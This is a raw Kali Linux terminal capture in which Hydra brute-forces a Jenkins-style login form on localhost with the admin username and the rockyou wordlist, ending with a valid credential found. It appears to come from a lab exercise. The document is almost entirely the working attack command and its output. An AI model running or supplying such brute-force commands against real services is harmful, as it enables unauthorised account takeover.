 ┌──(kali㉿kali)-[~/Downloads]
└─$ hydra localhost -f http-form-post "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=S
ign+in&Login=Login:Invalid username or password" -s 1234 -l admin -P /usr/share/wordlists/rockyou.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-06 10:52:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://localhost:1234/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F
&Submit=Sign+in&Login=Login:Invalid username or password
[STATUS] 283.00 tries/min, 283 tries in 00:01h, 14344116 to do in 844:46h, 16 active
[STATUS] 172.00 tries/min, 516 tries in 00:03h, 14343883 to do in 1389:55h, 16 active
[1234][http-post-form] host: localhost   login: admin   password:
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-06 10:58:34

┌──(kali㉿kali)-[~/Downloads]
└─$